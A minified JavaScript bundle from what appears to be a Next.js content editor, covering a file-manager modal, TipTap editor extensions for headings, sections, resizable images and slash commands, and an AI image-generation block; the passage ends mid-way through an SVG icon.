A=e=>{let{item:t,currentFolder:n,onImageSelected:a}=e,i=(0,y.dZ)(t.name),r=t.name;return(0,l.jsx)("div",{className:C().image,children:(0,l.jsxs)("div",{className:C().imgWrapper,onClick:()=>a(t),children:["pdf"===i?(0,l.jsx)("i",{className:"material-icons medium blue-text imagePrev",children:"picture_as_pdf"}):(0,l.jsx)("img",{src:"/uploads".concat(n,"/").concat(t.name)}),(0,l.jsx)("div",{className:C().info,children:r})]})})},w=e=>{let{folders:t,onFolderChanged:n}=e;return(0,l.jsx)("div",{className:C().LeftSideBar,children:(0,l.jsxs)("ul",{children:[(0,l.jsx)("li",{children:(0,l.jsxs)("a",{children:[(0,l.jsx)("i",{className:"fas fa-folder"})," Files"]})}),(0,l.jsxs)("li",{children:[(0,l.jsxs)("a",{children:[(0,l.jsx)("i",{className:"fas fa-folder"})," Images"]}),(0,l.jsx)("div",{className:"folders-tree-body",children:(0,l.jsx)("ul",{children:t&&t.map((e,t)=>(0,l.jsx)("li",{children:(0,l.jsxs)("a",{onDoubleClick:t=>n(e.name),children:[(0,l.jsx)("i",{className:"fas fa-folder"}),e.name]})},t))})})]})]})})},N=e=>{let{openDownloadInterface:t}=e;return(0,l.jsxs)("div",{className:"ToolBar z-depth-2",children:[(0,l.jsx)("div",{className:"label",children:" File Manager"}),(0,l.jsxs)("div",{className:"tools",children:[(0,l.jsxs)("div",{className:"btn btn-flat ",onClick:()=>t(),children:[(0,l.jsx)("i",{className:"fas fa-cloud-download-alt"})," Upload"]}),(0,l.jsxs)("div",{className:"btn btn-flat ",onClick:()=>{alert("Not implemented yet...")},children:[(0,l.jsx)("i",{className:"fas fa-cloud-download-alt"})," New Subfolder"]}),(0,l.jsxs)("div",{className:"btn btn-flat ",onClick:()=>{alert("Not implemented yet...")},children:[(0,l.jsx)("i",{className:"fas fa-cloud-download-alt"})," Something else..."]})]})]})},S=e=>{let{state:t,fileSelectedEvent:n,forceToCloseForm:a}=e;return(0,l.jsxs)("div",{className:"Footer z-depth-2",children:[(0,l.jsx)("div",{className:"selectedFile",children:(null==t?void 0:t.selectedFile)&&(0,l.jsxs)("p",{children:["Selected File: ",(0,l.jsx)("span",{className:"path",children:t.selectedFile})]})}),(0,l.jsxs)("div",{className:"actions right",children:[(null==t?void 0:t.downloadInterface)&&(0,l.jsx)("a",{onClick:()=>a(),className:"btn waves-effect waves-light btn-small right  ",children:"Back To Files"}),(0,l.jsx)("a",{onClick:()=>n(null==t?void 0:t.selectedFile),className:"btn waves-effect waves-light btn-small right ".concat((null==t?void 0:t.selectedFile)?"":"disabled"),children:"Open"})]})]})};n(82528);class I extends a.Component{componentWillUnmount(){console.log("--componentWillUnmount",this),this.appRoot.removeChild(this.el)}render(){let{children:e}=this.props;return u.createPortal(e,this.el)}constructor(){super(),this.componentDidMount=()=>{this.appRoot.appendChild(this.el)},this.appRoot=document.getElementById("__next"),this.el=document.createElement("div"),this.el.className="portal-modal"}}let T=e=>{let{input:t,type:n,label:i,placeholder:r,isRequired:o,disabled:s,meta:c}=e,[d,u]=(0,a.useState)(!1);return(0,l.jsxs)("div",{className:"input-field",children:[(0,l.jsxs)("div",{style:{display:"flex",alighItems:"center"},children:[(0,l.jsx)("label",{className:"active",children:i||""}),(0,l.jsx)("input",{...t,className:"d-none",type:n,placeholder:r||"",disabled:s,autoComplete:"off"}),(0,l.jsx)(p.A,{href:"#".concat("fManager"),onClick:()=>void(console.log("openFileManager"),u(!0)),className:" mx-3",children:"Upload "})]}),d&&(0,l.jsx)(I,{children:(0,l.jsxs)(m.A,{show:d,onHide:()=>u(!1),size:"lg",children:[(0,l.jsx)(m.A.Header,{closeButton:!0,children:(0,l.jsx)(m.A.Title,{children:"File explorer"})}),(0,l.jsx)(_,{fileSelectedEvent:e=>{t.onChange(e),u(!1)}})]})})]})};var k=n(96e3),E=n.n(k);let R=e=>{let{input:t,label:n}=e,a=!!t.value&&t.value.split(".").pop(),i=a&&"pdf"==a?(0,l.jsx)("i",{className:"material-icons medium blue-text",children:"picture_as_pdf"}):(0,l.jsx)("img",{className:"",src:t.value});return(0,l.jsxs)("div",{className:"".concat(E().imagePrev),children:[(0,l.jsxs)("div",{className:"wrapSide",children:[(0,l.jsx)("i",{className:"material-icons red-text",onClick:()=>deleteImageFile(t,t.value,t.name,parentField),children:"delete_forever"}),(0,l.jsx)("label",{children:n})]}),i]})},P=e=>{let{input:t,label:n,isFinalForm:a=!1}=e,i=a?s.D0:o.A;return(0,l.jsx)("div",{className:"input-field ".concat(E().cmp),children:t&&t.value?(0,l.jsx)(R,{label:n,input:t}):(0,l.jsx)(i,{...t,component:T,label:n})})}},74577:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var l=n(95155),a=n(12115),i=n(45953),r=n(61543),o=n(85032),s=n.n(o);function c(e){let{id:t="idd",instanceId:n="selector",label:o="",value:c,options:d=[],variant:u,className:p="",onChange:m}=e,h=a.useMemo(()=>d.find(e=>JSON.stringify(null==e?void 0:e.value)===JSON.stringify(c)),[c]);return(0,l.jsxs)("div",{className:"".concat(s().cmp," ").concat(u?s()["variant-".concat(u)]:""),children:[o&&(0,l.jsx)("label",{children:o}),(0,l.jsx)(r.Ay,{options:d,value:h,id:t,name:"someName",instanceId:n,onChange:m,className:p,components:{Option:e=>{var t,n;return(0,l.jsx)("div",{className:"d-flex align-items-center ".concat(null==(t=e.data)?void 0:t.className),children:(0,l.jsxs)(i.c.Option,{...e,children:[(null==(n=e.data)?void 0:n.icon)&&(0,l.jsx)("span",{style:{marginRight:"5px"},children:e.data.icon}),e.data.label]})})},SingleValue:e=>{var t;return(0,l.jsxs)(i.c.SingleValue,{...e,children:[(null==e||null==(t=e.data)?void 0:t.icon)&&(0,l.jsx)("span",{style:{marginRight:"5px"},children:e.data.icon}),(0,l.jsx)("span",{children:e.data.label})]})}}})]})}n(91228)},78804:(e,t,n)=>{"use strict";n.d(t,{A:()=>eM});var l=n(95155),a=n(12115),i=n(12758),r=n.n(i),o=n(46098),s=n(92769),c=n(19148),d=n(30554),u=n(36379),p=n(34036),m=n(56135),h=n(30171);n(76341).A.extend({content:"inline*",addAttributes(){var e;return{...null==(e=this.parent)?void 0:e.call(this),id:{default:null}}},renderHTML(e){let{node:t,HTMLAttributes:n}=e,l=t.attrs.id&&t.attrs.id.length>0,a=["h".concat(t.attrs.level),n,0];return l?["div",{class:"chapter-nav-link",id:t.attrs.id},["a",{class:"subhead-anchor",href:"#".concat(t.attrs.id),"aria-label":"Copy link to heading","data-tip":"Copy link",onclick:"event.preventDefault(); navigator.clipboard.writeText(window.location.origin + window.location.pathname + '#".concat(t.attrs.id,"')")}],["h".concat(t.attrs.level),n,0]]:a},addNodeView:()=>(0,o.gu)(g),addCommands(){var e;return{...null==(e=this.parent)?void 0:e.call(this),setID:e=>t=>{let{commands:n}=t;return n.updateAttributes("heading",{id:e})}}}});let g=e=>{let{editor:t,node:n,getPos:a,selected:i,...r}=e;return(0,l.jsxs)(o.VR,{as:"div",className:"chapter-nav-link",id:n.attrs.id,children:[(0,l.jsx)("a",{className:"subhead-anchor",href:"#".concat(n.attrs.id),onClick:e=>{e.preventDefault(),navigator.clipboard.writeText("".concat(window.location.origin).concat(window.location.pathname,"#").concat(n.attrs.id))},contentEditable:!1,"aria-label":"Copy link to heading","data-tip":"Copy link"}),(0,l.jsx)(o.$p,{as:"h".concat(n.attrs.level)})]})};var v=n(76908),x=n(19100),f=n(81153),b=n(29706),y=n(95156),j=n.n(y);let C=e=>{let{editor:t,node:n,pos:a,getPos:i,updateAttributes:r}=e,s=(0,x.wA)();return(0,l.jsxs)(o.VR,{className:"".concat(j().sectionWrapper," "),children:[(0,l.jsx)("div",{className:j().settingsIcon,contentEditable:"false",onClick:()=>{s((0,f.W6)({title:"Edit Section",CustomComponent:()=>(0,l.jsx)(b.default,{data:n.attrs,onSave:e=>{r(e),s((0,f.mB)())}})}))},children:"⚙️"}),(0,l.jsx)(o.$p,{as:"section",className:n.attrs.class||"section-default"})]})},_=v.bP.create({name:"section",group:"block",content:"block+",defining:!0,defaultOptions:{HTMLAttributes:{class:"custom-section"}},addOptions:()=>({HTMLAttributes:{}}),addAttributes:()=>({class:{default:"custom-section",parseHTML:e=>e.getAttribute("class"),renderHTML:e=>e.class?{class:e.class}:{}},style:{default:null,parseHTML:e=>e.getAttribute("style")}}),parseHTML(){return[{tag:this.name}]},renderHTML(e){let{HTMLAttributes:t,node:n}=e;return[this.name,(0,v.KV)(this.options.HTMLAttributes,t),0]},addCommands(){return{addSection:e=>t=>{let{commands:n}=t;return n.wrapIn(this.name,e)},toggleSection:e=>t=>{let{commands:n}=t;return n.toggleWrap(this.name,e)},unsetSection:()=>e=>{let{commands:t}=e;return t.lift(this.name)}}},addNodeView:()=>(0,o.gu)(C)});var A=n(63660);function w(e,t){return Object.assign(document.createElement(e),t)}let N=(e,t)=>{let n=w("div",{style:"".concat(S,' background-image:url(\'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="%23fff"><path d="').concat(e,"\"/></svg>')")});return n.addEventListener("mouseover",e=>e.target.style.opacity=1),n.addEventListener("mouseout",e=>e.target.style.opacity=.5),n.addEventListener("click",t),n},S="width: 24px; height: 24px; cursor: pointer; border:none; opacity:0.5; ";class I{constructor({$img:e,dispatchNodeView:t,updateImageAttributes:n,onClick:l=()=>{}}){this.postionController=w("div",{id:"postionController",style:"position: absolute; bottom: -6em; left: 50%; width: 200px; z-index: 999; display: flex; flex-flow: column; gap: 8px; background-color: #161414d4; transform: translate(-50%, 0); justify-content: space-between; align-items: center; padding:10px; border-radius: 3px;"});let a=N("M120-120v-80h720v80H120Zm0-160v-80h480v80H120Zm0-160v-80h720v80H120Zm0-160v-80h480v80H120Zm0-160v-80h720v80H120Z",()=>{e.setAttribute("style","".concat(e.style.cssText," margin: 0 auto 0 0; float:left")),t()}),i=N("M120-120v-80h720v80H120Zm160-160v-80h400v80H280ZM120-440v-80h720v80H120Zm160-160v-80h400v80H280ZM120-760v-80h720v80H120Z",()=>{e.setAttribute("style","".concat(e.style.cssText," margin: 0 auto;  display: flex; justify-self: center")),t()}),r=N("M120-760v-80h720v80H120Zm240 160v-80h480v80H360ZM120-440v-80h720v80H120Zm240 160v-80h480v80H360ZM120-120v-80h720v80H120Z",()=>{e.setAttribute("style","".concat(e.style.cssText," margin: 0 0 0 auto;")),t()}),o=w("div",{style:"display:flex; justify-content: space-between; border:none; width:6em;"});o.append(a,i,r);let s=document.createElement("div");s.setAttribute("style","border:none; width:100%;"),this.postionController.append(o,s)}}class T{isResizeHandleElement(e){return this.dots.some(t=>t.contains(e))}hideResizeElements(){this.dots.forEach(e=>e.style.display="none")}showResizeElements(){this.dots.forEach(e=>e.style.display="block")}destroy(){this.dots.forEach(e=>e.remove())}constructor({$img:e,$container:t,isMobile:n,dispatchNodeView:l}){let a,i;this.isResizing=!1;let r=n?"-8px":"-4px",o=["top: ".concat(r,"; left: ").concat(r,"; cursor: nwse-resize;"),"top: ".concat(r,"; right: ").concat(r,"; cursor: nesw-resize;"),"bottom: ".concat(r,"; left: ").concat(r,"; cursor: nesw-resize;"),"bottom: ".concat(r,"; right: ").concat(r,"; cursor: nwse-resize;")];this.dots=[],Array.from({length:4},(r,s)=>{let c=document.createElement("div");this.dots.push(c),c.setAttribute("style","position: absolute; width: ".concat(n?16:9,"px; height: ").concat(n?16:9,"px; border: 1.5px solid #6C6C6C; border-radius: 50%; ").concat(o[s])),c.addEventListener("mousedown",n=>{n.preventDefault(),this.isResizing=!0,a=n.clientX,i=t.offsetWidth;let r=n=>{if(!this.isResizing)return;let l=s%2==0?-(n.clientX-a):n.clientX-a,r=i+l;t.style.width=r+"px",e.style.width=r+"px"},o=()=>{this.isResizing&&(this.isResizing=!1),l(),document.removeEventListener("mousemove",r),document.removeEventListener("mouseup",o)};document.addEventListener("mousemove",r),document.addEventListener("mouseup",o)}),c.addEventListener("touchstart",n=>{n.cancelable&&n.preventDefault(),this.isResizing=!0,a=n.touches[0].clientX,i=t.offsetWidth;let r=n=>{if(!this.isResizing)return;let l=s%2==0?-(n.touches[0].clientX-a):n.touches[0].clientX-a,r=i+l;t.style.width=r+"px",e.style.width=r+"px"},o=()=>{this.isResizing&&(this.isResizing=!1),l(),document.removeEventListener("touchmove",r),document.removeEventListener("touchend",o)};document.addEventListener("touchmove",r),document.addEventListener("touchend",o)},{passive:!1}),t.appendChild(c)})}}class k{createPopupDOM(){let{alt:e,title:t,style:n,...l}=this.node.attrs,a=document.createElement("div");a.className="image-popup-wrapper",a.style.cssText="\n            position: fixed;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n            background: rgba(0, 0, 0, 0.5);\n            display: flex;\n            align-items: center;\n            justify-content: center;\n            z-index: 9999;\n        ";let i=document.createElement("div");return i.className="image-popup-modal",i.style.cssText="\n            background: white;\n            padding: 20px;\n            border-radius: 8px;\n            width: 90%;\n            max-width: 400px;\n            box-shadow: 0 5px 15px rgba(0,0,0,0.3);\n        ",i.innerHTML='\n            <h3 style="margin-top: 0;">Edit Image Details</h3>\n            <div style="margin-bottom: 15px;">\n                <label for="image-alt-input" style="display: block; margin-bottom: 5px; font-weight: bold;">Alt Text</label>\n                <input type="text" id="image-alt-input" value="'.concat(e||"",'" style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 4px;" />\n            </div>\n            <div style="margin-bottom: 15px;">\n                <label for="image-title-input" style="display: block; margin-bottom: 5px; font-weight: bold;">Title</label>\n                <input type="text" id="image-title-input" value="').concat(t||"",'" style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 4px;" />\n            </div>\n            <div class="d-flex justify-content-between mb-4">\n              <div style="width:40%;">\n                <label for="width-input" style="display: block;  margin-bottom: 5px; font-weight: bold;">Width</label>\n                <input type="text" id="width-input" value="').concat(this.styleParams.width||"",'" style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 4px;" />\n             </div>\n              <div style="width:40%;">\n                <label for="height-input" style="display: block;   margin-bottom: 5px; font-weight: bold;">Height</label>\n                <input type="text" id="height-input" value="').concat(this.styleParams.height||"",'" style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 4px;" />\n            </div>\n            </div>\n             \n             <div style="width:40%;">\n                <label for="image-margin-input" style="display: block;   margin-bottom: 5px; font-weight: bold;">Margin</label>\n                <input type="text" id="image-margin-input" value="').concat(this.styleParams.margin||"",'" style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 4px;" />\n            </div>\n            \n            <button id="save-image-popup" style="padding: 10px 15px; border: none; background: #28a745; color: white; border-radius: 4px; cursor: pointer;">Save</button>\n            <button id="cancel-image-popup" style="padding: 10px 15px; border: none; background: #6c757d; color: white; border-radius: 4px; cursor: pointer; margin-left: 10px;">Cancel</button>\n        '),a.appendChild(i),a}bindEvents(){this.dom.querySelector("#save-image-popup").addEventListener("click",()=>{let e=this.dom.querySelector("#image-alt-input").value,t=this.dom.querySelector("#image-title-input").value;this.styleParams.width=this.dom.querySelector("#width-input").value,this.styleParams.height=this.dom.querySelector("#height-input").value,this.styleParams.margin=this.dom.querySelector("#image-margin-input").value,this.img.setAttribute("style","".concat(this.img.style.cssText," ").concat(Object.entries(this.styleParams).map(e=>{let[t,n]=e;return"".concat(t,":").concat(n)}).join("; "),";")),this.img.setAttribute("alt",e),this.img.setAttribute("title",t),this.dispatchNodeView(),this.hide()});let e=()=>this.hide();this.dom.querySelector("#cancel-image-popup").addEventListener("click",e),this.dom.addEventListener("click",t=>{t.target===this.dom&&e()})}show(){document.body.appendChild(this.dom),this.dom.querySelector("#image-alt-input").focus()}hide(){this.dom.remove()}constructor({node:e,$img:t,updateAttributes:n,dispatchNodeView:l}){this.node=e,this.img=t,this.updateAttributes=n,this.dispatchNodeView=l,this.styleParams=this.node.attrs.style.split(";").reduce((e,t)=>{let[n,l]=t.trim().split(":");return n&&l&&(e[n.trim()]=l.trim()),e},{}),this.dom=this.createPopupDOM(),this.bindEvents()}}let E=A.Ay.extend({addAttributes(){var e;return{...null==(e=this.parent)?void 0:e.call(this),alt:{default:null,render:!0},title:{default:null,render:!0},style:{default:"width: 100%; height: auto; cursor: pointer;",parseHTML:e=>{let t=e.getAttribute("width");return t?"width: ".concat(t,"px; height: auto; cursor: pointer;"):"".concat(e.style.cssText)}}}},addCommands(){var e;return{...null==(e=this.parent)?void 0:e.call(this),setAlt:e=>t=>{let{commands:n}=t;return n.updateAttributes("image",{alt:e})}}},addNodeView:()=>e=>{let{node:t,editor:n,getPos:l}=e,{view:a,options:{editable:i}}=n,{alt:r,style:o}=t.attrs,s=document.createElement("div");s.setAttribute("style"," border:none;");let c=document.createElement("div");c.id="container",c.setAttribute("style","position: relative;   ".concat(o," cursor: pointer; border:none; "));let d=document.createElement("img");c.appendChild(d);let u=()=>{if("function"==typeof l){console.log("dispatchNodeView",{ATTR:t.attrs,cssText:d.style.cssText});let e={...t.attrs,style:"".concat(d.style.cssText),alt:d.getAttribute("alt"),title:d.getAttribute("title")};a.dispatch(a.state.tr.setNodeMarkup(l(),null,e))}},p=e=>{n.commands.updateAttributes(t.type.name,{...t.attrs,...e})};if(s.appendChild(c),Object.entries(t.attrs).forEach(e=>{let[t,n]=e;null!=n&&d.setAttribute(t,n)}),!i)return{dom:c};let m=null,h=null,g=null;return d.addEventListener("dblclick",e=>{e.preventDefault(),g||(g=new k({node:t,$img:d,updateAttributes:p,dispatchNodeView:u})),g.show()}),{dom:s,selectNode(){console.log("%c >selectNode","color:red",{$container:c,posControllerDOM:m}),c.style.outline="rgb(74, 179, 239) auto",h||(h=new T({$img:d,$container:c,dispatchNodeView:u,isMobile:document.documentElement.clientWidth<768})),h.showResizeElements(),m||(c._posController=m=new I({$img:d,dispatchNodeView:u,updateImageAttributes:p,onClick:e=>{console.log(">onClick",e)}}).postionController,c.appendChild(m)),m.style.display="flex"},deselectNode(){console.log("%c >deselectNode","color:red",{$container:c,posControllerDOM:m}),m.style.display="none",h.isResizing||(c.style.outline="unset",h.hideResizeElements())},stopEvent:e=>!!((null==m?void 0:m.contains(e.target))||(null==h?void 0:h.isResizeHandleElement(e.target))),ignoreMutation:e=>(console.log("%c >ignoreMutation","color:red",{mutation:e,targetPostController:"attributes"===e.type&&e.target.closest("#postionController")}),!!("attributes"===e.type&&e.target.closest("#postionController"))),destroy(){console.log("%c >destroy","color:red")}}}});var R=n(88065),P=n(1601),L=n(99429),D=n.n(L);let M=(0,a.forwardRef)((e,t)=>{let[n,i]=(0,a.useState)(0),r=t=>{let n=e.items[t];n&&e.command(n)};return(0,a.useEffect)(()=>i(0),[e.items]),(0,a.useImperativeHandle)(t,()=>({onKeyDown:t=>{let{event:l}=t;return"ArrowUp"===l.key?(i((n+e.items.length-1)%e.items.length),!0):"ArrowDown"===l.key?(i((n+1)%e.items.length),!0):"Enter"===l.key&&(r(n),!0)}})),(0,l.jsxs)("div",{className:D().commandsList,children:[" ",e.items.length?e.items.map((e,t)=>(0,l.jsx)("button",{className:t===n?D().isActive:"",onClick:()=>r(t),children:e.title},t)):(0,l.jsx)("div",{className:D().noResult,children:"No results"})]})});M.displayName="CommandsList";let O=function(){let{onStart:e,onExit:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{items:e=>{let{query:t}=e;return[{title:"Text",command:e=>{let{editor:t,range:n}=e;return t.chain().focus().deleteRange(n).setNode("paragraph").run()}},{title:"Heading 1",command:e=>{let{editor:t,range:n}=e;return t.chain().focus().deleteRange(n).setNode("heading",{level:1}).run()}},{title:"Heading 2",command:e=>{let{editor:t,range:n}=e;return t.chain().focus().deleteRange(n).setNode("heading",{level:2}).run()}},{title:"Heading 3",command:e=>{let{editor:t,range:n}=e;return t.chain().focus().deleteRange(n).setNode("heading",{level:3}).run()}},{title:"Image (AI)",command:e=>{let{editor:t,range:n}=e;return t.chain().focus().deleteRange(n).setAiImage().run()}},{title:"Section",command:e=>{let{editor:t,range:n}=e;return t.chain().focus().deleteRange(n).addSection().run()}}].filter(e=>e.title.toLowerCase().startsWith(t.toLowerCase())).slice(0,10)},render:()=>{let n,l,a=e=>{let t=document.querySelector(".drag-handle");t&&(t.style.pointerEvents=e?"auto":"none",t.style.opacity=e?"1":"0")};return{onStart:i=>{i.clientRect&&(a(!1),e(i),n=new o.NV(M,{props:i,editor:i.editor}),i.clientRect&&(l=(0,P.Ay)("body",{getReferenceClientRect:i.clientRect,appendTo:()=>document.body,onHide(e){t(i)},content:n.element,showOnCreate:!0,interactive:!0,interactiveDebounce:75,trigger:"manual",placement:"bottom-start",hideOnClick:!1,plugins:[P.qf],sticky:"popper"})))},onUpdate(e){n.updateProps(e),e.clientRect&&l[0].setProps({getReferenceClientRect:e.clientRect})},onKeyDown(e){var t,a;return!!n&&("Escape"===e.event.key?(null==l||null==(a=l[0])||a.hide(),!0):null==(t=n.ref)?void 0:t.onKeyDown(e))},onExit:e=>{var t;a(!0),null==n||n.destroy(),null==l||null==(t=l[0])||t.destroy(),l=null,n=null}}}}},F=v.YY.create({name:"slashCommand",addOptions:()=>({onStart:()=>{},onExit:()=>{}}),addProseMirrorPlugins(){let e=O({onStart:this.options.onStart,onExit:this.options.onExit});return[(0,R.Ay)({editor:this.editor,char:"/",command:e=>{let{editor:t,range:n,props:l,...a}=e;l.command({editor:t,range:n})},...e})]}});var H=n(61543),B=n(65442),U=n(92555),z=n(72181),V=n(95615),W=n.n(V);function q(e){let{onClick:t}=e;return(0,l.jsx)("button",{type:"button",className:"".concat(W().cmp," mb-2"),onClick:t,children:"Use this image"})}var G=n(50667),K=n.n(G),Z=n(3749);let J=[{label:"-- unset --",value:!1},{label:"Line Art",value:"line-art"},{label:"Photorealistic",value:"photorealistic"},{label:"Cartoon",value:"cartoon"},{label:"Cartoon 3D",value:"cartoon 3d"},{label:"Watercolor",value:"watercolor"}],X={"gpt-image-1":[{label:"auto",value:!1},{label:"1024x1024",value:"1024x1024"},{label:"1536x1024 (landscape)",value:"1536x1024"},{label:"1024x1536 (portrait)",value:"1024x1536"}],"dall-e-2":[{label:"256x256",value:"256x256"},{label:"512x512",value:"512x512"},{label:"1024x1024",value:"1024x1024"}],"dall-e-3":[{label:"1024x1024",value:"1024x1024"},{label:"1792x1024",value:"1792x1024"},{label:"1024x1792",value:"1024x1792"}]},Y=e=>{let{node:t,updateAttributes:n,editor:i,extension:r,...s}=e,[c,d]=(0,a.useState)(0),[u,p]=(0,a.useState)(t.attrs.prompt||""),[m,h]=(0,a.useState)("line-art"),[g,v]=(0,a.useState)("line-art"),{status:x,src:f,images:b,alt:y}=t.attrs,{onAccepted:j}=r.options,C=J.find(e=>e.id===m)||J[0];console.log("----AIImageView",{node:t,attributes:t.attrs,currentStyle:C,rest:s});let _=async()=>{if(!u)return void alert("Please enter a prompt.");try{var e;n({status:"loading",prompt:u});let t=await (e=>e?(0,z.O)({query:e,instructions:"You are a professional SEO content generator.\n          Generate ai image request that would summarize the given prompt, create an engaging visualization of the content.: \n          - filename: up to 7 keywords in url format\n          - alt: up to 10 catchy keywords\n          - prompt: request an engaging visualization of the content\n         \n          return as JSON object only\n          "}).then(e=>JSON.parse(e.output_text)).catch(e=>Promise.reject(e)):Promise.reject("prompt is empty"))(u);console.log("%c aiPrompt #1","color:green",t);let l=await (0,z.l)({prompt:t.prompt,quantity:1});console.log("%c aiImage","color:green",l);let a=null==l||null==(e=l.data)?void 0:e.map((e,n,l)=>({...e,alt:t.alt,filename:"".concat(t.filename,"-").concat(new Date().getTime(),".webp"),b64image:(null==e?void 0:e.b64_json)?"data:image/webp;base64,".concat(e.b64_json):null}));console.log("%c aiPrompt","color:green",{images:a,aiImage:l}),n({status:"previewGenerated",images:a})}catch(e){console.error("Image generation failed:",e),n({status:"new"})}};return"loading"===x?(0,l.jsx)(o.VR,{className:"".concat(K().cmp," is-loading"),children:(0,l.jsx)($,{children:(0,l.jsxs)("div",{className:K().prompt,children:[(0,l.jsxs)("p",{children:['Generating image for: "',u,'"...']}),(0,l.jsx)("div",{className:"d-flex justify-content-center",children:(0,l.jsx)(B.A,{size:"small"})})]})})}):"previewGenerated"===x?(0,l.jsx)(o.VR,{className:"".concat(K().cmp,"  ").concat(K().previewGenerated," is-generated"),children:(0,l.jsx)($,{children:(0,l.jsx)(U.A,{controls:!1,children:null==b?void 0:b.map((e,t)=>(0,l.jsxs)(U.A.Item,{children:[(0,l.jsx)("img",{src:e.b64image,alt:e.alt}),(0,l.jsx)(U.A.Caption,{children:(0,l.jsx)(q,{onClick:()=>{console.log("%c >CONFIRM","color:green",{item:e}),n({status:"generated",src:e.b64image,alt:null==e?void 0:e.alt}),null==j||j(e,i)}})})]},t))})})}):"generated"===x?(0,l.jsx)(o.VR,{className:"".concat(K().cmp," ").concat(K().finalSelected),children:(0,l.jsx)("img",{src:t.attrs.src,alt:t.attrs.alt})}):(0,l.jsx)(o.VR,{className:"".concat(K().cmp," "),children:(0,l.jsxs)($,{children:[(0,l.jsx)("div",{className:K().prompt,"data-drag-handle":!0,children:(0,l.jsx)("textarea",{rows:"5",id:"aiImagePromptInput",name:"aiImagePromptInput",value:u,onChange:e=>p(e.target.value),placeholder:"Describe the image you want to create...",onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||(e.preventDefault(),_()),e.stopPropagation()}})}),(0,l.jsxs)("div",{className:"d-flex justify-content-between mt-4",children:[(0,l.jsx)(H.Ay,{className:"".concat(K().styleSelector," w-40"),classNamePrefix:"select",defaultValue:J[0],menuShouldScrollIntoView:!1,name:"color",options:J,onChange:e=>{console.log("onChange",e),h(null==e?void 0:e.label)}}),(0,l.jsx)(H.Ay,{className:"".concat(K().styleSelector," w-40"),classNamePrefix:"select",defaultValue:g,menuShouldScrollIntoView:!1,name:"size_options",options:X,onChange:e=>{console.log("onChange",e),v(null==e?void 0:e.value)}}),(0,l.jsx)("button",{className:"",type:"button",onClick:_,disabled:"loading"===x,style:{color:"#fff",whiteSpace:"nowrap"},children:(0,l.jsxs)("div",{className:"flex flex-row",style:{flexWrap:"nowrap"},children:[(0,l.jsx)("span",{children:(0,l.jsxs)("svg",{width:"1em",height:"1em",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",color:"#EC4899",children:[(0,l.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.07508 1.13177C9.52735 -0.24339 11.4727 -0.243386 11.9249 1.13177L13.1483 4.85167L16.8682 6.07507C18.2434 6.52734 18.2434 8.47264 16.8682 8.9249L13.1483 10.1483L11.9249 13.8682C11.4727 15.2434 9.52735 15.2434 9.07508 13.8682L7.85168 10.1483L4.13179 8.9249C2.75662 8.47264 2.75663 6.52734 4.13179 6.07507L7.85168 4.85167L9.07508 1.13177ZM10.5 3.20082L9.67268 5.71638C9.52385 6.16891 9.16892 6.52384 8.71639 6.67267L6.20083 7.49999L8.71639 8.32731C9.16892 8.47614 9.52385 8.83107 9.67268 9.2836L10.5 11.7992L11.3273 9.2836C11.4761 8.83107 11.8311 8.47614 12.2836 8.32731L14.7992 7.49999L12.2836 6.67267C11.8311 6.52384 11.4761 6.16891 11.3273 5.71638L10.5 3.20082Z",fill:"currentColor"}),(0,l.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.08041 13.7941C3.06713 13.8285 3.05021 13.861 3.03011 13.8911C2.99344 13.9462 2.94619 13.9934 2.89116 14.0301C2.86098 14.0502 2.82846 14.0671 2.79407 14.0804C2.7862 14.0834 2.77823 14.0863 2.77018 14.0889L1.44421 14.525C0.985818 14.6758 0.985817 15.3242 1.4442 15.475L2.77018 15.911C2.77823 15.9137 2.7862 15.9165 2.79406 15.9196C2.82846 15.9329 2.86098 15.9498 2.89116 15.9699C2.94619 16.0065 2.99344 16.0538 3.03011 16.1088C3.05021 16.139 3.06713 16.1715 3.08041 16.2059C3.08344 16.2138 3.08629 16.2218 3.08894 16.2298L3.52503 17.5558C3.67578 18.0142 4.32422 18.0142 4.47497 17.5558L4.91106 16.2298C4.91371 16.2218 4.91655 16.2138 4.91959 16.2059C4.93287 16.1715 4.94979 16.139 4.96989 16.1088C5.00656 16.0538 5.05381 16.0065 5.10884 15.9699C5.13902 15.9498 5.17154 15.9329 5.20593 15.9196C5.2138 15.9165 5.22176 15.9137 5.22982 15.911L6.55579 15.475C7.01418 15.3242 7.01418 14.6758 6.5558 14.525L5.22982 14.0889C5.22177 14.0863 5.2138 14.0834 5.20594 14.0804C5.17154 14.0671 5.13902 14.0502 5.10884 14.0301C5.05381 13.9934 5.00656 13.9462 4.96989 13.8911C4.94979 13.861 4.93287 13.8285 4.91959 13.7941C4.91656 13.7862 4.91371 13.7782 4.91106 13.7702L4.47497 12.4442C4.32422 11.9858 3.67578 11.9858 3.52503 12.4442L3.08894 13.7702C3.08629 13.7782 3.08344 13.7862 3.08041 13.7941Z",fill:"currentColor"}),(0,l.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.16406 1.25948C1.12041 1.29267 1.07108 1.31885 1.01766 1.33642L0.444205 1.52502C-0.0141825 1.67577 -0.0141826 2.32421 0.444205 2.47496L1.01766 2.66356C1.07108 2.68113 1.12041 2.70731 1.16406 2.7405C1.18032 2.75286 1.19579 2.7662 1.21039 2.78042C1.21349 2.78344 1.21655 2.7865 1.21956 2.78959C1.23379 2.80419 1.24713 2.81966 1.25949 2.83592C1.29268 2.87957 1.31886 2.92891 1.33643 2.98232L1.52503 3.55578C1.67578 4.01417 2.32422 4.01417 2.47497 3.55578L2.66357 2.98232C2.68114 2.92891 2.70732 2.87957 2.74051 2.83592C2.75287 2.81966 2.76621 2.80419 2.78043 2.78959C2.78345 2.7865 2.78651 